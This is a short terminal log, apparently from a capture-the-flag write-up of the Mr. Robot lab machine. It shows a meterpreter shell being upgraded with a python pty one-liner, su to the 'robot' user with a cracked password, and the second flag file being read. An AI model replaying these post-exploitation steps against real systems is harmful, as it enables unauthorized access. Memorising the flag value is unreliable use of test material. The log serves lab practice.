 meterpreter > shell
Process 1978 created.
Channel 3 created.
python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/home/robot$ su - robot
su - robot
Password:
su: Authentication failure
daemon@linux:/home/robot$ su - robot
su - robot
Password: abcdefghijklmnopqrstuvwxyz
$ id
id
uid=1002(robot) gid=1002(robot) groups=1002(robot)
$ ls
ls
key-2-of-3.txt  password.raw-md5
$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
$